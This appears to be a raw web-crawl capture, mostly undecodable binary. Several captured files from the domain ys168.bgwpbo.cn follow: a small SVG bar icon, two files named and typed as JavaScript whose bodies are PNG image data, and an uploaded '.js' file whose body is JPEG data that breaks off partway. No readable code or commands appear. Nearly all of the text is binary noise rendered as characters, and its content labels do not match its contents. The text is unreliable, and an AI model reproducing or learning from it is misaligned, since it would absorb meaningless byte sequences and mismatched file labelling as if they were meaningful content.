8�%�j�{I�zC�C�m�˯S��#�Rd��f$��TޭX�#�(�)?�>R�?D{ՔxX7��⿪B4�������6����ͨ�5ZGd|c�и�yې�K�!�1|}R���*�o�L����_/J��ˤ����\{F��1�"��Q2EQ,n���Ȳ4K3�����ؓ9/ы��!EM���<�VRH�,��T�.��_a�L����_/L>D�U�tn�	�L���ȝJ*���k�BK��>�(�G��O�jؼv��%m�Fhx`�a�6����j7��Gt�'��5�*��g����.�.To�Q�.	�jd��|z�_/L>h�����ᴘ��~�t�s"J(��4{�8�bubVl�ir8��J���pٖ�?&��]zgވǦ^�ߢ�\�}�YO�Z?��c-��k#5�_����ᙚ�Ə����H��#�dYn�296�b�)&g�Lig��zȶ[/U�Hȹ:�NӲ7��%l��։6me	�Yct���q���G��z\K���LNJFI[Bi���B�B�P����sɑ*<�v�K�K����d���+��S$��,���'���[�x��Hh�e��YcȔh�?k�H��x'^�$�#��Bf�C�j��C��*�K�]�>/���tG�8�iD�OIX��ױ�8z[B��q'8�>�e�7�Y�L�����:Ŷ�*��I6dLQ�|28�Zl�h�޴�E"]�<�bgMM�Z`lk���>�M�CoHin�9Ks�4=6�C�3	�	������G�7E��6�Gb�N��}����Zml�d�Z���"[N�SlJ͒�e�)�[�%�&��e���J[�*i�~����}܄�r="�E�d���7G�.�n��T�o�)����nǽ��?��A"0Q)n<8���y	�C�]-7��� �c%*f�"O������c友$x� ��e�ڗD�s��f�%Z"i}6E+b��푌�б��8� hX�"0�IG��rB�ER<%q&�.1�C6�[]����IU��^�j�s���-d�Q4�+�NM�<���#'&�m�sjo����I�!?y����-~�G�6�(�"��H�ױ�!7df*~��-m��^���f%�����Y-2H��.�}�$%�������L~"���D����?����D�#�]���W'�/k2B�Y���7���>�FB=-e��|������0�۾��s0�l4n�*�m�ݑ��6� �^�v�H+G���2?� _���r�Ά`T>��l�F�z7��� (L���?�F?���^��+��F�9^�ѽ��+�Y�2�Tf�ǎ�}z$~~�l�w����dP��t���:���	�G������O��O��~G�� &Z�)�r�Ő�q�x��l6?��� ��� ��Ϧg�P��A�!�2*&��Oy�]h�&mf�W�e�E/G��DBb�}��G�[''����석�n���/ْR��K�y-�17��)m�v[-������7K�FN�-�KvG� 6dn������0�u�$.�u��g�� .     !1 "A02Q#Ba3@qR�� ? �%R���_or�"ȥ.#!��1��Xj�]/���-s*7�Lw�}���{��2�6i7l�����2q�7=!���4%^�����	Y��"��,���� ��e�4x�/%H�#b6#j��E���b�T":g��Qr<���/K���5e��Vxrȑ�'R��]2=��E�؟F1�B����F�`W#�W��6?CFҊ6�%_+�>)eG��J�q���bt�Һf(n��B�M�i����$�[O��4�Z!�d�G�֞��-�c�e�z>�5� J$�ٶ	"*x"���.���&C�z�_qw�z�	\S3�6�:Q���cY����BQ�VI]�Wb�r#]I��H�R)�E"IW؎�ES���zRѷ���6�L$R�S�#M)^�*v.�R�v�#.O�C��Wf��F�����X�� �(��-Z6H�ͬ�ͬ�� �P�ѵ�Y����J�I�<zc�-R�j#�ڑԌ�H��.)�y�K
h򲩶C&�伆�Jd�Y��~�*�.�zC�C�Cz?�ё1�J[c#��r'��',�&ɤ�[�E'~����_��J��L�J�ѵ	Rd;�N��e�蹑����71;"b�L�n���ʔ���| �5��5'��覽_�\vZ�VrnE��nE�r7#r1��$>�]�I|zW~��C�&�DSѺ-kQ}�ޑ�IG�>�##H���)�P�7g����!���͆Ɗ��6���H�z˯^�Yz!<�G�k���w�DE�zD��3�G�mWئ��#ȫ�Lޅ4n�hj,�lE�`�me6})M�M�M�Y��Loo��c��O�!ޒm#{7���\f�E�ꓤobv�ޑ�^�KbTY��n?aЭ�Y���������Rf�}A�>�v)mv}aM>M�܄�#df�8$>4z��?�e�S6�j$�Z.�چ�׵�"GDg�j!Qg��'P�����K#�� ���KrZ�W~�#c#z�h�ĩ}�ޑ�Ϫ�1��9m����&c��ٚn�1?���g�^�<o;�Zq�c����V���!�d���-�o�'_���h��N�h�䱻�	&I�����"��F�vyr�� ����"y),V`�	8g�b�㛎��J��$�}�-�ٓ�^��͆�ƾ�z���~�����k�"-�T���!��
I��7�b�Ώ!��d�L�����f�#���o�AY5L��I~~���Eq�z>��7/�JTBe���̂$c����M�m"�tI)rb�=�N��b�ϊQ�"�S�<Wx�ь��R���*FX�d���w;��6���%���X�f��^��zI6��\/N�)&_�i�E�X��I^�')*���<��;f�G�F(HQ��.�H^<�$1���J��舺2tC�3~-?ȏZc���,�<8��Y�$^Y8�}ODz��}206}���R�7~����ޣ�,�l��;�)�<2j�/ni���M��6�m���"�-����y6�m�����ި���,7�ቸ�?*�%����A'�_az%t{��s��7}��[27qFN��F]���7�ms.����Q��'����#�Dq��

-��ͬi�,tN�Qn$p�,0�����!�$��rh� ��|��xU�q��Hq�MQ����V����4ܵ���E$Z'̢dM�Y��sM��|�}I�G,�+?���f\�!��]P��>�j1DrEL�2�ʻ#��G��Q�^Vf򧓆W�؏_c����� /�(}!�>_'��Х;7̃�읤c�����4�cI�c��"2eܚ%.�}fIJ2�v�l�=ݎ0����B/�R��#Ϯ=iC�I�]���U��ocQ-��*+����c�����b�dʜZ!�.������鑜��3[&���8?�:hd���B��7i�I�m%v<ߦe��[Q��\_��kD��բ�h�구�d�h���	�ћ��V����c!��2~4P�t��L��R�J(�C1���}�dFB�Q�os&����ɮ
��/)���A�Dm�}��O�t���F�Uֳ�ZKG�#M�n���r�d�)՜���%&���d�J-pJV������9^�
T97�!,(o�E�� �E�� �{?K�Ab������F.�>�?��q�œ�1�M�X�m+F�	\lKqt�;$7Z�6	|��N�j�b�3&4>�����r'����ه�ȋKD������$�#�O�o��ǖk䏖�CɱdS�K�d#�Ǯ\���&����&e���c���=�h*�*䌱���[\3c��w����ٖ��*ٙE@�<����\����J�茏��ч�hY7����ޏW�M�|�Ïm�Ɲ���F�%l^�F��#5}
[����b[Zd椪�(swTn����9��&�
�]1�^�ѹ~��3�ތ�ǣ��d��"4�ZG�D��8�ٵ�Q���0gN���yv]
V=6�U��y8��2�����J��;�"��"�EU��͋G%�������l�G҈�"ٓQ���Wؖ�Y�J�����nFXQ1zw��˽-�"=g��5��C:�E�/�/&$��M������]��!$��M\h�*��V��#4m��<s����_�(NP0b��d�v�O#ŔUظm2#����ZbzFQH�&��)���ʠ����V��Wɇ"�$BI�]j���$Y�Ϥ8%��(�#���-�F�J���ݢoti��\p`�,r�?5?ؼ�l^S\��Tg�P]X��f��H��vE����;2<�V�9M~�brI�>�&�n}�.[���z+F�)�$��'�e��ƙ&��i�/ѐ_���d�ʱ���G��U�L�B|��$�N��}C}�6}1-��������~��I�fyED�2����Ւ����=�5Z�%"N��2&B.���̓�̙�M!ɱvA{t�8�$���N3R8~�HɂX�2mrN
/H�L����S%��q �F�b�i2Ы�_ne�����1:\�n��i�k�M��I�4��bm��1%ZmD�Yc9'23��Nu2mO�ޟN}�!�L�#�V������1���wli��+��Q6�(�h|���u��┤�B�҈�X�c�'��]�|����D��M�tC�jH� ��OŔxH�9Ǵl�]}�bh�� 2-Q����"k�5��c2�BF�NGH��IY�R�Q�CSG;y?�L~K�~��(��͌W^��<r�*0��	1(��7�����C&3��TSh���JM�Ž������D�Da�ǂ2\�y>eF|y�d�tK�_�]�G���^����/BD��?m�H��%�rS1�,W&C����i@X���0�=��
�0�fl0Q�O�� -6�~��1�r�#.x϶9��$MF+DC�Tm7��yx��_#ɞNŗ?�F/7b�d�#84e��Bz`[�%�C�TF1�t8%�+�<�
p��2�p�Q�h��$˴8�<hZ�J�1�V�d��)˵�<�,��m��G?�� �����MC�yg,]2>D�W����$�F���jٵ���!y�*��m�>%J��74A�{�Xb���x��?��h�M�3ŏ���6��<rN�f�VN��2s��%89Q������e2�o���~Ʃ�ɂ(zǭY����:A�m��� �˃y)Jh���B4�99���a�,_O�Q]���Y</mY�5,W�_�a��R�5'�˃,��� !~,�(3c$��`�ǎEE�L^�|M�|X�Ӥf��GҞ?�s�<6�oO�}(��HĪ:e˰��<�Orbv���D!&<rE6�P{D�k���{Z]	ؽ��J���"�P�V�F�6�����L�kt}G/��G��.�Q��ŋ;��x�R�F)OI�O�x��d���9lf�}�)E�m]�[�I1>J�n�썧�L�r�)�⛱�;F*/�)Ⓕ2�D�Q��� ��[._�Or���gż~��G�$�2�ڡrEJO�3}�Ġ8F_�d��j*�kH�i��=�����i%d!����XrJ����5ɉ��_���@݂)m!�b�h��Zt��b����ڻ<�2�R<i^f���$�8�&,���(DQ+E�H^�4��3aR蟏8�JyaŐ�&�-�2��0�8�Vof���x�G���c��Q�]���%m��(j�=#��z":f��=��ٍ�z��9����[��AD�� lRk�o�M�ȵiٟ+��+\Y>H_Dq�.���]R-�Tn����fRkq�������C�a>L�"�F5�hܶ"l�ʱ&M�4I	"���w?�0h�H�)���Ȫ�	�Zc햿f�I�T����}�q{��F\��Bk�ѦͥS#�R�gӥӳe�h�~����&<Q�hM%����"����F��rbx�9c�X��O����5���ɮ,ɗ&O�G�8�B_R4�~�Qj��%4n��7!{���bi"PpV�r��H��cj��&�{��֕'ѷ!5|��5#<����S��H�i�eQ⨨����<�F	�6�ta��Yp,)E�M-����m�FIvy>n8�'�9*�0�ȼ���/-��˞R�96c��,r���:b�l��dI�[L�\ljJZ9T��։�VTL�8���J��FV8�M��f1�-'л�@�Z%rT����g��C�Li�[C�j'�G�B��Ɋ1k�
;��L�VK��Ժ�ÅAZTrݾ�OH�2\�Q�}��8ћʕ�̒��m�;���E�X��ps��t��(�t���$l�7����i��5�2<3��i��˱t�O��GӖ˲y^;�G͝�D���3y2ʩ�1�c�2.
T���d_�[Dc�d\�������Jm��OY�9��P�LʷUR�D#�3�>��Q��-�+��c�WDxL�H'�?#����N-���sщ$&�Rm�7D[O�M=3�"�.����,�Sc�6�l�t$�ɚQ��#�v$�4�
�-��=�E���܍�܉�mbMJߡKi��F[����G���Em���ĭJ��7Г]�3S�ǝ�Ѿ�d�w$K4�.�BϦ}1@�ed)�s�&/��>G�ڈd��i����j�����=2�Ĉ��2$-j�F�/o(ÑBvy�N���Տ�ѹ��V<�#��2����2~N�:T�(�66�Wɛ<#D�97B�r(�Ҵ\�b����U� �#�]$F;]�F�#+ᐒDzZX�fGy�}"��?��U5��V�R豱$֒S�Yl�9J\��������7����d["�1cm�ǵ&r�<�Q��d\����'
�H�D��<�Kq�$���U�f){n괢���3Sh��l�2-$�h�_'�6�o�~�|� �H���6�)��=i--�2n4�/"Jq1M���g��<y/��p�`�I��Iጣf_+q�S�<���I6�G,�g�eWc��T����F�ٟm����tf������w{2*d���Iz[�6��}��G��x3J{O�ci�#x�4}K%K�%7�1bqF�'oF�F��f_�WB�LR���MI�Rj���y�3"PI�q�R�Sq!�g�Ǔ�+7'L�FFR��� z��7:,��3�u$e(��l����;D{Fh�B�"��*�3%�$�GY9\'g��}LrZKL8�I�
/�<�H�=落����1Ż�RCVOg���&Bd�ik̅7Tx������.FȋT���y+�|�T�Z/�G��]�}���I�����A.��!��[�0��f$OTl6[X�"C�Vf��qd-�)*'�Q>"jٴ�Ȫ�v��]2Q(���>H�d%޸�V��'dU��M1d�Gt��jfKx��¤F.SH�|u��-��E�n�A�d"K�'zIP�6K!�l��TWzJ�mU���m<|_N)�'d��E��[+�:��Y8SH����}$��������>���Ւ졪>��f�~�*!3uɊ6��*�2ʡ#����	l^��1"�2�I�y)3/��.lJK�%#q�F�QH��;$��QF�q��n7��#ʁ?&;���l���Z#�K�vK�zO�_aI���Ki������Y�
I*;��E	TQowz<m���ɟ$bK6�IH��"m�>��]�>���(�"襭2�ON��-�c}�Yb�E��7"j;.�vO�)�F�4֖X���#����.%Z$���B�	�ӉT�$�cf_"M:d��v7O�,��r6Mi4���R�5d��>���L�G�=ibEh֏�<��DS�1dNGN��J\�g"�BN/�N�h܍�ܴ��*�x�Ȅb�Z��+q��$���^y5�Dg7zM�#-$����/툟��$t�q��n�oj�6]�H��n�v�J�>�t��oI�OF�ΐ�0��Ij�BBuѽ��+�?�������Nk�&��II[1�2N����rtx�uL��M!�ZYoВ"؇�P�#��4�=)�!%dz9N�pvHDb��;��\��D���~	�)�S(�e3����l�<�r�d�)˞��%(�Lĉ���s&nP��|��7<���Bi�#��m]�2�iQ)JM��]��qtA�D�A�e�36��%�螏����Tx� �CZ�H�h�3��?�'�n\�R�D�n�mw1�#_�Nޯ��uBzG�Jڟ&l�Quٓ#l��l��.�?"���<���ncw��U�E�3�\vEɒ����n�%�c_$����eͿ�\U�~��!E�B4I�Т�"�b��$y^�Rr!E�n�Μ�N=�r�wd��z7~��q]�)�*�E(��rm�8�Z�I��	��B'b��$<���c>\��c�#ɌW��~lۡ��F��#���~F^��8����m���32�f'Ǣe2A;"6��X�n�g�\��'vW���b%��ޓ�7c��=��r�Ėg)+��H��R���0t%cfGu����0�FS��q��<�"~L��JOH~?a2�/���J���f�#ެ��6Sb������!/M�!.	H����ъ4웳�5�bV.ɧ��J�U���Ѵ�IQkF���$8vGV�.�1�hX�w�d{��K�oW��.���ԕ��Ǣ�Ș�����zI�'̆�W	J\�*�%�\��l��#ќc�#����d1����(�HUs�e�!3���'��M��e�13,����؝w#$�Ī����i@�ْ.:��.���A#��耉GtY��$G�8�V.	���g��i���f�iE��j�PjVf�G��t��.�6��Io�!�$���}��.Y��[�>
������<�L�/�I4����V�E��Ih�#��#%M��l��H��S����GnV���ХD^�/l�t)�!�dݢEKr0F*6^�`�VZ��e�wzc%�to�t(�֐��hώ�QD�1ݽv[-��<��*G���)�E"���E#j^�gd�Bj�kLRjud�SF)&5mCJ�*�-F�>�;�����I���Z��Zƒm�\�%�Н��K�)m�7H�'��$ڏ�T�'�%��W�L�ͬJ��?����9E��^�X�f�m��CT3k�Q4�d%ɹu6��7h�2O��i��$� 4I����+�B-Jٓ��x���jCi����2sr���rM���$ِ�%��+��3��Z<9J�<�M�J4��S�����g�tV��+Wюta�sD�H�%���%лѫ���P�m�
�y3���2^�������C�)�}ɸ�SG;��6�$�m� cg�	G܏7v�CI��f�Q%�����f�mBU���Wc��A��m�99m���,|���,��9��>�d��m�2J�f/uY��R��(�9��Ri�$�$��:71~�'��FR.�d�Dn=�ن��5'��B��$���ܿ��GT�6�c�ϱ�L���Vpͨڅ7\O�씉���&��(��}� i�~�Z-�ǭZvE����N$ab���d���a����ތj����'��ǡ˓�#!�b�#yn7�R�E�>E���Dtc� ��7�#֫I��H���(sgŒ�m��T�8n���Ye���).��r�&:.�!�^�Dd9	���hM��]�2l0eo%�y�vGJ�~�ma�6��ס2d���~�>��D��hQ����I:w�̠�%�,��Ñ�2���oY��1��)pof�ocΑ?+�&g#Ɵ�,�(���/�̿�؏^��*��=�?���F����&���D�%>]�7�4<�L��#���H�"�cI���⛱m_$�'����>�F����x�Ȍ�ɻ�2���+�,z%Fw{t�h�⍣U���h�����v>S<�l�C�re�YT�C[��&)Q�<����I��/�����s�'��Y�no���.$��,��H�?���m]�V��O!T�-�g�	Q�Jɺ2;�/����q��+Y���zǭ<��.��ԇ*�&��V{�ygFi]�"��l��w�8g���0N�$�<���H���л��D�����ڋ�-�$���)��	�s��RZnBw�nĭ�d�%1'�ޕȹ?�5�l��<�h��p"��%��W��H�~�d_$�D�%�{DzE��s*D���׹��	���#����Id��M:�d�J��z���4��x�"��+D���7�w�ieы"��<h�(����'���~�D#vHh�G�G����y�Z��>���
��:L���ZD_�C����zK�b<��!�>��v.��C�H��j�DzZ/Km3s71J�����i��D�q�Emo'�?��E� �� �L�M�)L��dcQ�5e�p�}�E&�O��u4�R��(ФҤy(K�C��)	�=�)mE�I��-�i�OF�D�^*�$F-�č�%ZS�	���2�m"hW��v��;F9�$�q6�73sl��STE�0ʤx�ݍQWbM�R�]�ٹZe=P��)�"�/L{�]i܇��}3鐀�F�NG���,���g��HzL�oY�c�N6͇�v���G��.+� Ir��/�.���=�i�R�'�;#��"�چG�F�B�5Dm�����)��<�������<�S�J�v�q�X�	�[-Rf�E�tͩ���2.����m_��jͨډ��q��q�#�47Cw�>X��ZD��G�N�I1F+�ty��3�1N��zK�$�G�+��(�N#�-d�bn����ٹ�}�k�m�u(��%�ӊ"y�蚴5�#�D��N���1�Yr����侏+��}���<�����z1���f�%61k��`W�Q��#�"y?��'�=;lP���Z��Q�W��#�X�L���=��2?c3��.����%E��N�h�o� Dߧ#�*tA�Z<x�DWB��gI!/v��P�!�E���1�W֋�L�D��?f�ɋ�AY�s�؈ƽ-]6:�f8� xĪH]�<��w�u^����z%�я���ܟ��:�̲�ٺ�'M�ϩ����o%.ȏ(�=��������y�y)#g���lR�$b�r���A%/��w$>�z&���Q�OF>������o�ȕHƕ���?���E")�i}6I!$R)�E"I�F���h��@M�"�3�H}�J�^������

--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.bgwpbo.cn/5/static/img/abcd/live-in-icon.svg
body_size: 459
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="2" height="10" rx="1" fill="#D9D9D9"/>
<rect width="2" height="10" rx="1" fill="#FF01DD"/>
<rect x="4" y="4" width="2" height="6" rx="1" fill="#D9D9D9"/>
<rect x="4" y="4" width="2" height="6" rx="1" fill="#FF01DD"/>
<rect x="8" y="1" width="2" height="9" rx="1" fill="#D9D9D9"/>
<rect x="8" y="1" width="2" height="9" rx="1" fill="#FF01DD"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/5/static/img/abcd/t1-a.js
body_size: 2207
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  4IDATx�Z�nE��]��D"�����	���g"�%�^�Hx��� �`�Bv(���q�<�n���""�)���{z�3�;�c@ڲ�3�]��?=6�JV����A~��1`��v�ogm����n�-�qL���6}/��G)�׽&Ϯ\�n����ٶL$}���V��p�����w��Z��Zʥ>�?J�
{�LD����Ͽ��R ����0���"�CSә���Y,ؗ���Q<!�ufJʏZ�|5|�֣�\e��7���bE������!~���盀/�f�͜�W��i�rڇ�r��)����wш�IqG���&�`C��'o݀�r���/�]��Y	�*�B^�1�~؅%�B4�s��&���R��V�k�0�vfH�E���"eW>}��v�>����C��DF���H8��7���t��~�\��������<�VA*���)��ʸ���D�ǖI�`�����ր�_�z��~(��&�0��_2<a-�Y��x>Tͩ=0c����m#�M/F���yp��2�^��	�HdJ�/���?�nq���'�S��T���	|!}�H	�sC���&\�n��h�����#JiȹY�/ m�Ck?�m����נ5`V� �z�	@�N��6�QX�޵�6"���i��Bl���b�nۑ���~�(�mAL��2��8
�@�IЭ��"&��8����Z"@�f::hnS�ڪҷ�}uݨ�(���?��.,X&�0��`
���g��S��e+A1B4R1)���2h�bhSw[�f1C��;h}��x�4\�l������:���puB��0Y���$g����!&�;��ljn@k� 1#Z�
 ��P�Fyk1R�wο���b�y��Oa�1M��l]X
�N`d��w( |#+�/��
`�^�}�`�+��X�9�@��>��5�T[#T�{���ޟ�g.`gFOQvu���|k�����پb�y���
`�Y���ܤ�����}p>�i��||Q�(W>�ߟ��9�)i1~��lǷ�hQ8�j�<G[YZ�ա��~�j���jt����([#�)pνx���@���n�l�	z���-�F4�
ˆ�{��~1�Q��޽��Ƿ����|��^�aTr�bIec�r���e~�DǞ����l
���4S�����[7|u<��\�	_G����V�!���Ż*E�l�Co��8�������M�#��M:<|�۞�F&纵��[�kR����.g9=��\8��FH
g<9>�)q���`AA�@����)k�1�)�J���	^�oSl{�����P��ן�E>Q��<IX!�C�Ftj��Լ����7���d%+Y�J���HG�?�|�	NzY��q�_q����R�h���������d�>\��yR7���r�{<�N^Ai!�_���:vU7d�ǑŲ�	I��V�Ck��W�/����aT~����Hw�}_�%�cM�ߋ�>�븸,XP`q��뻺�J�A<b�?ʤz;˜���f��32�H�P�?ꟸ1�lR3v�ʣ>��eJ��-�pש���?��"��U�����
��8y�(��e����M�WSC�-7Q��̕{:De�rs�q�瑅�b鍠�,dt<?�Pk�].�v�zQVg��̒/jǿ�尺"���ӤR(;";#tX$y�>~��a�`]Y���͓�+,�vJ��XB�h�l�rW8���fs8�Z�_��ة�@c�)��-��Ӕ��!��jc�|����px����زp��d:�9��x%��W+c'� 欰�0�;X�A˽���v��lՅ� X�N���r1]:g�!�{��e�� Q@��X	4JΔ1C���c�.ԗ ;�[�Z1�F�`kr�%[�I����\���OF��]?<
%Ox��������9�ewy⡂2�j28�߈�q�����OJu[�e�jYd�@Q���:4��Dg��^��2h�%.BJ�yR!NZ�����O]�B��q_���xW������$��]]���.�woV���1�N���)k��Z�J��?ˤ���N�+    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/5/static/img/abcd/t2.js
body_size: 2089
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�Z�r�F>+�qp� q��3�� s�E��qh�' y�'y;N:px�8O`���a�����Ķ�ߑV�$K�����fK����]�h�oA�͛7�p8,�^�[w�ܱ(#��p��)\�t��i�R�9b���]f��� a�d	��$K� � ��4�'"�3z��e&�B �ĄyV��uܚ�-�~�_�{�n7Ic-I����/��>eO�a�r��۷o��4>s��,��A��[���5K�ݻws��] l۾�n��Ǫ�T�m��턍;�>���}�=&<�F\e�J��b���"N5"gX�nt�un�q!�t�J�a�˗/��|avn�ڢs��h�.�F����`�d�X,���\����\O)1;;;QGs"C �ֽ{�� 'f�`x�k��8��^�l�p���:�F��w�U�+��6do�P` �((������8���۷W�rE<��*|���:���2gu<� ]��n޼��l'�飣��� aϔ���:t����$���?c�߂��OR��U
��E٣Ǟ~����{"�|����([4@t��'L��x�l��5np.�����֧�qԺr��c���$��;#����nT�p������B�I�.!��9��%���6� ���F��5�:\��5h0�`��s�VҒU���e��0:�O�QO��I����pyd>�C���9�(1�8Df�R�D#n#�����G�a�S�0b	��]<V�]�=�A�7n�Y���>ǵIt���ߜvc�L3�vV�ć�j���&e���Y3�!�a C������`OyŤd�w(28�I��K� �ct��4�ݞ��ܠ�����>ʨ�yS�M.��r��>�l�s�)��b�)��0DF���?J�aܫ<,g������L	��z���6��U(t�Il@��/��Nk�0��WY,�#;2S
Q���c��xb�/:"?S�,<�KX�B�K��	W5�q�e�l�^oryj�}���t.��M��4۔4Y� ��{kö��K�I�<f�͜�?��������b����5͒�H��|./�� �Ysi���Z�+(Kr8��6�.�����з�Z�l��|Y�H���h}@�����"�!��oo����I9-��j�Z/���b90s��/慮���#'�HK̲1nâ�@�~Nv�͝W��Q�,�VNw���ʆ�IxD��9�|�D{�_Ö+��� ah.#�o7_�q���[#)�Υ�����X���{
����òE��+$=VOs ��H�:��Pꖮ
�*��N5�<>��gW���)	�f��d�pk�5J��ԓ�Чb��i�`�����n1]=/Oݚ�W�� kŉ�5?�y�,�|z"cƞ�~U^shF����cK��/{�Isn�aq�Z�,χM��z�_�~";>�Y4���Ns��G�zpm��v[uJK��븑�zl�,�AX������X}V��0�~�d ���a� ���Uf�|r(eMH��XY}!��z��V�[��z�9�9�9o;g�N�_xnv�K,x��Usʇ����'Y��J����V�2ȣ���������ܬ���tn؃�W畳[�g�����D{V;7�Q����� ���e�4�����zA��#�/EQ����殂$,ϷK[nr9GN%sϓ�W9H$�$ds���w쟑|���rW��?dꐮ���rԁ]�P����fwii�����ᩉ����|p�K8�HL�Ixdqu+�?��T�������Q���쟺J��©�y1o��;�Ԅ�kC0Vc?l��[R٘���ek�d�
�XZ %���^�EYG�W"�6��<=��r��k��V�+��{P�S`Ҭj#	a[��VI��7�~_ky�	$�����>��W�w�-_���e�j�����w6���F=g�c�0��O1���І���Q F    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/a5696ca5-342f-428e-b64e-cd47f55f039d.js
body_size: 49431
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �( �� 5              	            ��     �?���0  J�H�  `8 �  �.961A�)
B� 1B�kOǶ/���M�@   � qCd,,"�<�� �b��T��    � @ �A�0�P��V���b�X�B��_6�O���/��� T�����"@���w��C
�sJ��   �@` �,1@ b�c�PqK���B� B�ӟx>�� �y2��@�H%�  %O�k��0�A�*�����  d 4$�b�a�P ҪQS+��k����83�����\}/�?J	�M+  `�~1@B@ �^�dB�Jd� 8  �T@r�X���,6f�I�#sO��f��k�.*�
�.$� 	D��0�#�c�IHH
j$   X �� �C��)PB�)P8b�� ��4�}�}�2﷝t�� �Iq&� o��P�$ @��IHH�d $ 1P9��Pb�b��P�A�0��q��C���y��� +J�a� �D*��  
�P��h%�	@B(�Jn)��	�r�P��P�*�@1�@ �)%���o����9���X�\I�  I�,9(0
K��� �����Ea� M�&���P�U@꽕a��B� X*������ُ��]�\�0�4R(  Bǔ��v(P��P  $L(
��j�M^#M�D�˓C�\�ˑ)W@�K,��0�5��̞4�^�_���z����YY���	 !!J�*
Pi0
 ���0	(��A�G8�<ݿ?:�Ӧ�ӧ�a���V��)B���Xa�8�*k�c���}j^�t��P��)Sh�UQI�^cX�Ҡ���� T���CI$�EW+�/���o����B�O�h\���t�fE��(���a��B��2+<���i7����hm1b� ���! xY�«����hP��d,1@ �D{Zc%#Y�V���|�˭QtP�+���"P�p��>��-�g�����
p0�]B���Nd���}
(�C�x��RmX5TƕP�B��^PhX"�,\� 0	"�ڭ%��<��k�V��5&z�(��	 C����N���˒�L0Ŋ !ĩe�R�� �#����m/�xʩ!I,%�������cTg@���-U�0�A�$���DF8�>~쇦I�R��E=釘�\��ֲ���C�\��4��A�P�)u
�8��	8�?��ӥ�/���^�Q���8(2�]���  (��j"�	
l�ٕ��g��!�ɋ䙁3aZt٧M�2`����o���e��,�:��kUP1B�NO����o�^�5m��+bR<;B�b�,%ѯ=&�PB�  �I��Vɓ?����ǾQ����E�m������w6Gli�9�n[}/��z`� �B�R�\�C�(;ĮRs\=|�����'�F�x�̾��ô*D(p�t[�P��#�@� Rbb�QV@��c)���G|ٜ�։�ĽT����լ�S��U[ןz^m�g��U�\ 1a�T��T���b������~?��~��v�E�H���%ái=f�b���X�J
��D� iDm�]�]�L¢����t��k��u�.�q�G�L�����`��B�P`:����B�\��Oǯ!�}^[�~���<<(X�D���g]�.`�	e�'3 cP�6BB@�ό���ҫ|���r-{��-z����Ɩ���G�ʫa�|���}5�ׯ!u���I�� ��R�k.GI��׎x>�)��飨TYqG�~O�Ŋ����S�B�4�@�@`L�ߞ�u�&����]o��枏$m(�OC����6�ZkE���<�����g�1UF�\HS��b�D��T��x��z����g��ȅ�͛�?)#�X�ǡ����$Ҡ�b�#B "	Ʋ��t���v���g�_�N�\��O'i��ɗ�ͽ�n��g�]�Ӱ)���Pj1A�aȅڦ���[�N3���2F��R�6N�&R �A�Cg���!�� ��"  
�O�"����������U��ԫ#,�/J�[&#\�G�?^N¯|��(K���#��	�yHRƺ�Y[����~��{\V.%ȅ��H�,1P�l�s�b�( P���� A������5�R�:t��::�OF�h��Fxe��E��7�������n�J�ޛ9�r]i����>�T� %0�1q#+q��9�y�|T��.�PzR���*�]�ܦ(0
 $�2 0���<�KZ���h��]]3N��d�+���{y��H��y��GwӖtQ��������m�3�~K����.19椕o����A�7Պ�E�T����ʌ1F���~SP  Da�  Mi1בrtr��-�4�ӯt��j�f%f���R�;ƿJf�,�q�-�#�b���B��\]A�19dz\�!��O�{�Q�8ֳ������/���L1@ �  ��B!�yo���f�����ŵ�����UY�4�q���1��t�߇�?j�6H	��_R$"�6��^���9��1��']9?�z�o����u+��|�?P e�ކ�*� � �$hhhh@�
�;cNQ�O��㛧[ŷ�0軝��b����/��>4��S�!ԭ��3Mx��=3���p��E����0Z�q~[���g�����8<>:K� ���w�0� a�P6A2sY|ަ���э~��i�|��Ar���F��"O4��㌫�jg�������3\����x{=��ɱ� ��((�����'���0��x]<I$��@R�~��0� 	2W�e�X����s�e�ڄu�?��o�p��oej�(�8Z���+k�L������lg���Q����K^�U#�� RZ-<���x��g�n$�c�����& �/Jk� a� �"���ȉ/�1�:V�b�J���}+������ꛥe�kj��~�6�6���c���=>����=�N�����-o4�0�PTaHZ	QW<�=N7j�}9����ã�8 �1�]y�  P @`�c@S�>\�u�%[�Z^�kx���u��˓C?�������u�k�^e[7�حx9枞�����Q��ݰ�PUk.��K�`��C����<�ګYk>I���}/�8 � �� �G�x�>y9o2/�PY�V�5]xt�7��7s���eeBЖ��l��f�b�e�m������+^=��w�W�vyVsU�`B�s8o7���m����UZ�ZA p|xtԳ��r�� PBDnQ%�0���8��TչQDRM�w?_��� KK:�4���ޮZ�D3Y��ᩆ���KG�+H�i^���n"u;p^i�СA�A�(r,��g����6���贸�������"�=�@b@( 25(��VK��Ƶ�jH�i���t}D��5���n�#FK;W�eӍ�:�ԩ��s�cۮ�N���"5�m,�0����L��PPquVr�O���>T��px�:<H��U���`4� Cc##R�(�r'��������6/]e�u����lZG�NS��z�o3�(�Ŋ!V�	��4x�4�����h��z�n��z־Zd�,XPU�γ��ۉ�~�>�O�.G���Z���:P�P, S,��LabP��l?O�;��fgQ"-g��_�\���eF����am�N2EL�J��E]c��9]\�+�]u�K���{:���6�su�:���r���G�}?��C�8���G��;Z�����Z�p 2b%�"e�@[�FO�����uRni%dX���vzB5�����c#��������	�m9��8�X�|'�RsZ���Yh~��mŢ�ZT,Xpz���߇���4�o�C�8���ã��*���!��`�1HB#��Dݩ�&O�\ݞ